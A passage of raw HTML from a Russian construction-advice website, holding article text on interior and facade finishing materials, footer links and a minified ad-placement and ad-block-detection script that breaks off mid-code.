конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 